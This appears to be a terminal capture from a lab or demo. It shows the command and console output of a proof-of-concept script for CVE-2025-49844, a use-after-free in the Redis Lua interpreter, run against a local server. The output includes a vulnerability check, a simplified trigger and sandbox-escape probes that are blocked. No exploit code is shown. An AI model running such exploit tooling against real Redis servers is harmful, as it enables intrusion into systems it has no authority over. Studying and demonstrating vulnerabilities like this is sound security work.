 1: >_ Terminal 2: Internet | hack-the-clown
clown@arch-clown:~/tmp/redis_exploit
❯ python3 exploit_poc.py -H localhost -p 6380 -m all
CVE-2025-49844 (RediShell) PoC
Use-After-Free in Redis Lua Interpreter
CVSS Score: 10.0 (CRITICAL)
[*] Testing connection to localhost:6380...
[+] Connected successfully!
[i] Redis Version: 7.2.0
[*] Checking if Lua scripting is enabled...
[+] Lua scripting is enabled!
[*] Checking vulnerability status...
[i] Detected Redis version: 7.2.0
[!] VULNERABLE: This version is affected by CVE-2025-49844
[!] Update to the latest patched version immediately!
[*] Attempting basic UAF trigger...
[+] Lua script executed: UAF pattern executed
[!] UAF pattern triggered (simplified demo)
[*] Testing Lua sandbox boundaries...
[*] Testing os.execute...
[+] Protected: os.execute blocked (user_script:1: Script attempted to access nonexist...)
[*] Testing io.popen...
[+] Protected: io.popen blocked (user_script:1: Script attempted to access nonexist...)